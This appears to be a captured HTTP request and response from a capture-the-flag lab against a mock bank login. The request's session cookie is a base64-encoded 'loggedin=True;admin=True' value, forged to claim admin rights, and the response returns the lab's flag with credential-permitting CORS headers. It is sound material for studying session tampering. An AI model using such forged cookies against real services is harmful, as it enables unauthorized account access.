 Request
Raw Params Headers Hex
1 POST /login HTTP/1.1
2 Host: 192.26.162.3:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://secure-bank.com:5000/login
8 Content-Type: application/json;charset=utf-8
9 Content-Length: 52
10 Origin: http://secure-bank.com:5000
11 Connection: close
12 Cookie: sessid=bG9nZ2VkaW49VHJ1ZTthZG1pbj1UcnVl
13
14 {"email":"james@secbank.com","password":"password1"}
Response
Raw Headers Hex Render
1 HTTP/1.0 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 44
4 Access-Control-Allow-Origin: http://secure-bank.com:5000
5 Vary: Origin
6 Access-Control-Allow-Credentials: true
7 Server: Werkzeug/1.0.1 Python/2.7.17
8 Date: Sat, 09 Dec 2023 21:08:07 GMT
9
10 {"flag": "251e2203c108d0a8eb1a9572199d24d1"}